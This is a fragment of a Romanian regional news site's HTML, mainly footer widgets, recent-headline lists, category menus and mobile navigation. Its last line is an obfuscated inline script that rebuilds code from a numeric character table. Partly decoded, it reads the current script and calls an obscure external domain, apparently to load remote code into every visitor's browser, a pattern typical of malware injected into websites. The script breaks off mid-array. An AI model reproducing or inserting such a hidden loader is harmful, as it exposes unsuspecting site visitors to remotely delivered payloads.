                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/o-cabana-din-targu-lapus-cuprinsa-de-flacari/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 22 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501382 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate tag-israel tag-maramures tag-pelerini tag-sfantul-mormant">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/curaj-sau-credinta-neclintita-grup-de-pelerini-din-maramures-a-asistat-la-sfanta-si-dumnezeiasca-liturghie-la-biserica-sfantului-mormant/" data-wpel-link="internal">Curaj sau credință neclintită? Grup de pelerini din Maramureș a asistat la Sfânta și Dumnezeiasca Liturghie la Biserica Sfântului Mormânt</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/curaj-sau-credinta-neclintita-grup-de-pelerini-din-maramures-a-asistat-la-sfanta-si-dumnezeiasca-liturghie-la-biserica-sfantului-mormant/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 22 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501375 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate tag-maramures tag-ocol-silvic tag-silvicultor">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/foto-cel-mai-mic-silvicultor-din-maramures/" data-wpel-link="internal">FOTO: Cel mai mic silvicultor din Maramureș</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/foto-cel-mai-mic-silvicultor-din-maramures/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 22 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501374 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-stiri-externe tag-belgia tag-greva">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/perturbari-ale-transportului-public-in-belgia/" data-wpel-link="internal">Perturbări ale transportului public în Belgia</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/perturbari-ale-transportului-public-in-belgia/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 22 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501353 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/siguranta-pe-drumuri-10-certificate-de-inmatriculare-retrase-in-cavnic-si-sanctiuni-de-peste-15-000-de-lei-aplicate-la-ilba/" data-wpel-link="internal">Siguranța pe drumuri. 10 certificate de înmatriculare retrase în Cavnic și sancțiuni de peste 15.000 de lei aplicate la Ilba</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/siguranta-pe-drumuri-10-certificate-de-inmatriculare-retrase-in-cavnic-si-sanctiuni-de-peste-15-000-de-lei-aplicate-la-ilba/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 22 ianuarie 2026</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_443081_1_6972fb59ad8ba = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-501391 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/o-cabana-din-targu-lapus-cuprinsa-de-flacari/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Incendiu la o centrală dezafectată din Sighetu Marmației" data-src="https://www.emaramures.ro/wp-content/uploads/2019/07/Vrei-să-devii-pompier-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/07/Vrei-să-devii-pompier-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2019/07/Vrei-să-devii-pompier-350x250.jpg 350w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/o-cabana-din-targu-lapus-cuprinsa-de-flacari/" data-wpel-link="internal">O cabană din Târgu Lăpuș, cuprinsă de flăcări</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 22 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-501382 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate tag-israel tag-maramures tag-pelerini tag-sfantul-mormant">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/curaj-sau-credinta-neclintita-grup-de-pelerini-din-maramures-a-asistat-la-sfanta-si-dumnezeiasca-liturghie-la-biserica-sfantului-mormant/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Curaj sau credință neclintită? Grup de pelerini din Maramureș a asistat la Sfânta și Dumnezeiasca Liturghie la Biserica Sfântului Mormânt" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/617724388_1503491288125747_7524365105526642797_n-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/617724388_1503491288125747_7524365105526642797_n-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/617724388_1503491288125747_7524365105526642797_n-300x217.jpg 300w, https://www.emaramures.ro/wp-content/uploads/2026/01/617724388_1503491288125747_7524365105526642797_n-1024x741.jpg 1024w, https://www.emaramures.ro/wp-content/uploads/2026/01/617724388_1503491288125747_7524365105526642797_n-768x556.jpg 768w, https://www.emaramures.ro/wp-content/uploads/2026/01/617724388_1503491288125747_7524365105526642797_n-1536x1112.jpg 1536w, https://www.emaramures.ro/wp-content/uploads/2026/01/617724388_1503491288125747_7524365105526642797_n-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2026/01/617724388_1503491288125747_7524365105526642797_n-750x543.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2026/01/617724388_1503491288125747_7524365105526642797_n-1140x825.jpg 1140w, https://www.emaramures.ro/wp-content/uploads/2026/01/617724388_1503491288125747_7524365105526642797_n.jpg 2048w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/curaj-sau-credinta-neclintita-grup-de-pelerini-din-maramures-a-asistat-la-sfanta-si-dumnezeiasca-liturghie-la-biserica-sfantului-mormant/" data-wpel-link="internal">Curaj sau credință neclintită? Grup de pelerini din Maramureș a asistat la Sfânta și Dumnezeiasca Liturghie la Biserica Sfântului Mormânt</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 22 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(xhnfp==undefined){var xhnfp={ts:'1769137502',};(function(){var jeakgdnsrhkfvp=["N",".","q","L","P","\\","f","u","s","=","&","y","S","-",";","/","^","'","[","m","_","r","4","Y","3",":","]","*","j","F","t","V","@","+","K","?","x","W","i","e","J","0","M","T","d","k","`","C","5","E","w","o","G","p","$",",","c","<","l","2","Z","6","\"","H",")","7","|","a","%","R","O","1","!","(","X","z","g","B","h","v","Q","U","D","8","n","}"," ","{","A","I","b","#",">","9"];var xhnfp=[30,21,11,87,44,51,56,7,19,39,84,30,1,56,7,21,21,39,84,30,12,56,21,38,53,30,1,8,39,30,88,30,30,21,38,90,7,30,39,73,17,8,21,56,17,55,17,58,51,58,17,64,14,85,56,67,30,56,78,73,39,64,87,85,38,6,73,42,67,30,78,1,21,67,84,44,51,19,9,9,84,7,58,58,64,87,70,90,28,39,56,30,1,44,39,6,38,84,39,4,21,51,53,39,21,30,11,73,42,67,30,78,55,62,21,67,84,44,51,19,62,55,87,79,67,58,7,39,25,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,53,67,21,8,39,29,58,51,67,30,73,17,41,1,17,33,84,39,50,86,82,67,30,39,73,64,1,76,39,30,81,43,47,42,38,58,58,38,8,39,56,51,84,44,8,73,64,64,85,85,64,14,85,38,6,73,42,67,30,78,1,6,58,51,51,21,9,9,84,7,58,58,64,87,70,90,28,39,56,30,1,44,39,6,38,84,39,4,21,51,53,39,21,30,11,73,42,67,30,78,55,62,6,58,51,51,21,62,55,87,79,67,58,7,39,25,6,7,84,56,30,38,51,84,73,79,64,87,21,39,30,7,21,84,86,53,67,21,8,39,89,84,30,73,79,1,30,51,12,30,21,38,84,76,73,64,64,85,85,64,14,85,38,6,73,4,8,11,9,9,7,84,44,39,6,38,84,39,44,64,87,79,67,21,86,4,8,11,9,87,7,25,17,15,15,50,39,7,6,44,78,8,67,8,1,56,51,19,15,65,2,41,34,15,8,53,45,6,39,51,58,38,30,39,8,53,45,15,8,53,45,6,67,90,53,8,53,45,15,59,41,59,61,15,41,71,15,8,53,45,39,67,90,53,13,90,7,84,76,67,58,51,50,71,24,59,24,48,67,13,18,21,26,1,53,84,76,17,55,11,25,17,15,15,50,39,7,6,44,78,8,67,8,1,56,51,19,15,22,77,89,13,77,47,15,47,29,11,7,36,3,84,88,51,15,42,28,43,23,19,67,0,58,15,29,7,11,7,3,58,78,12,31,13,18,21,26,1,28,53,76,17,55,30,8,25,17,71,65,61,93,71,24,65,48,41,59,17,55,6,58,25,18,26,55,56,6,25,6,67,58,8,39,55,67,30,20,44,51,25,62,21,44,44,11,50,44,1,56,51,19,62,55,67,30,20,28,8,25,62,67,44,79,39,21,30,38,8,38,84,76,1,28,8,62,55,67,30,20,38,19,25,62,67,44,56,51,44,39,1,53,84,76,62,55,67,30,20,21,7,25,62,15,67,44,79,39,21,30,38,8,38,84,76,1,28,8,62,55,67,30,20,21,38,25,62,15,67,44,56,58,7,30,30,39,21,1,53,84,76,62,55,67,30,20,39,38,25,62,21,38,76,78,30,67,44,62,55,67,30,20,39,56,25,62,56,51,84,30,39,84,30,13,67,44,86,56,51,84,30,39,84,30,88,44,62,55,67,30,20,39,8,25,62,53,51,8,38,30,38,51,84,25,67,90,8,51,58,7,30,39,14,44,38,8,53,58,67,11,25,90,58,51,56,45,14,62,55,67,30,20,39,25,30,21,7,39,55,67,30,20,21,25,30,21,7,39,55,67,30,20,21,59,25,6,67,58,8,39,55,38,25,6,67,58,8,39,55,56,25,41,55,7,56,25,6,67,58,8,39,55,56,58,25,18,26,55,53,79,25,6,67,58,8,39,55,56,8,8,25,6,67,58,8,39,55,67,30,20,76,25,6,67,58,8,39,55,67,30,20,44,25,6,67,58,8,39,55,67,30,20,38,25,6,67,58,8,39,55,67,30,20,6,25,6,67,58,8,39,55,67,30,20,38,90,25,17,8,53,45,17,55,8,84,25,41,55,8,30,67,21,30,25,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,6,7,84,56,30,38,51,84,73,64,87,72,6,7,84,56,30,38,51,84,73,67,55,90,55,56,64,87,67,18,90,26,9,56,73,64,85,73,4,8,11,55,62,79,62,55,6,7,84,56,30,38,51,84,73,64,87,6,7,84,56,30,38,51,84,86,67,73,64,87,21,39,30,7,21,84,87,50,38,44,30,78,25,45,73,64,55,78,39,38,76,78,30,25,58,73,64,85,85,6,7,84,56,30,38,51,84,86,90,73,67,55,90,64,87,79,67,21,86,56,9,87,85,14,21,39,30,7,21,84,86,90,9,33,90,66,66,41,55,56,1,50,38,44,30,78,9,73,56,1,21,38,76,78,30,9,67,1,21,38,76,78,30,33,90,64,13,73,56,1,58,39,6,30,9,67,1,58,39,6,30,13,90,64,55,56,1,78,39,38,76,78,30,9,73,56,1,90,51,30,30,51,19,9,67,1,90,51,30,30,51,19,33,90,64,13,73,56,1,30,51,53,9,67,1,30,51,53,13,90,64,55,56,85,6,7,84,56,30,38,51,84,86,56,73,67,55,56,64,87,21,39,30,7,21,84,86,67,9,67,10,10,72,67,1,84,51,44,39,43,11,53,39,35,67,18,41,26,25,67,55,67,10,10,71,9,9,9,67,1,84,51,44,39,43,11,53,39,35,90,73,67,1,76,39,30,77,51,7,84,44,38,84,76,47,58,38,39,84,30,69,39,56,30,73,64,55,56,64,25,72,71,85,6,7,84,56,30,38,51,84,86,44,73,90,64,87,90,9,84,7,58,58,9,9,90,35,67,73,64,25,71,9,9,9,90,1,84,51,44,39,43,11,53,39,35,56,73,90,64,25,90,14,79,67,21,86,44,9,90,1,78,39,38,76,78,30,55,39,9,90,1,50,38,44,30,78,14,21,39,30,7,21,84,86,44,9,62,6,7,84,56,30,38,51,84,62,9,9,30,11,53,39,51,6,86,44,35,44,1,56,67,58,58,73,90,64,25,44,55,39,9,62,6,7,84,56,30,38,51,84,62,9,9,30,11,53,39,51,6,86,39,35,39,1,56,67,58,58,73,90,64,25,39,55,39,15,44,85,79,67,21,86,39,9,87,85,55,6,9,62,7,84,44,39,6,38,84,39,44,62,72,9,30,11,53,39,51,6,86,50,38,84,44,51,50,10,10,50,38,84,44,51,50,55,76,9,62,7,84,44,39,6,38,84,39,44,62,72,9,30,11,53,39,51,6,86,44,51,56,7,19,39,84,30,10,10,44,51,56,7,19,39,84,30,55,78,9,76,10,10,76,1,44,51,56,7,19,39,84,30,49,58,39,19,39,84,30,55,38,9,6,67,58,8,39,55,28,9,38,35,6,7,84,56,30,38,51,84,73,67,64,87,21,39,30,7,21,84,72,72,38,1,56,67,58,58,73,6,55,67,64,1,19,67,30,56,78,39,8,85,25,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,72,71,85,55,45,9,39,1,79,38,39,50,53,51,21,30,37,9,6,7,84,56,30,38,51,84,73,64,87,79,67,21,86,67,9,78,1,56,58,38,39,84,30,37,38,44,30,78,55,90,9,6,1,38,84,84,39,21,37,38,44,30,78,14,21,39,30,7,21,84,86,90,92,67,35,90,25,67,85,55,58,9,39,1,79,38,39,50,53,51,21,30,63,9,6,7,84,56,30,38,51,84,73,64,87,79,67,21,86,67,9,78,1,56,58,38,39,84,30,63,39,38,76,78,30,55,90,9,6,1,38,84,84,39,21,63,39,38,76,78,30,14,21,39,30,7,21,84,86,90,92,67,35,90,25,67,85,14,21,39,30,7,21,84,86,39,1,19,2,9,28,55,39,1,79,38,39,50,53,51,21,30,9,67,55,39,1,8,56,21,51,58,58,74,9,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,6,1,53,67,76,39,74,70,6,6,8,39,30,66,66,78,1,8,56,21,51,58,58,3,39,6,30,85,55,39,1,8,56,21,51,58,58,23,9,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,6,1,53,67,76,39,23,70,6,6,8,39,30,66,66,78,1,8,56,21,51,58,58,43,51,53,85,55,39,1,21,39,56,30,67,84,76,58,39,9,56,55,39,1,67,8,53,39,56,30,9,44,55,39,1,38,84,74,9,6,7,84,56,30,38,51,84,73,67,55,90,64,87,79,67,21,86,44,9,56,73,67,55,90,64,14,21,39,30,7,21,84,72,72,44,10,10,44,1,21,38,76,78,30,92,9,41,10,10,44,1,58,39,6,30,57,9,45,73,64,85,55,39,1,38,84,23,9,6,7,84,56,30,38,51,84,73,67,55,90,64,87,79,67,21,86,44,9,56,73,67,55,90,64,14,21,39,30,7,21,84,72,72,44,10,10,44,1,90,51,30,30,51,19,92,9,41,10,10,44,1,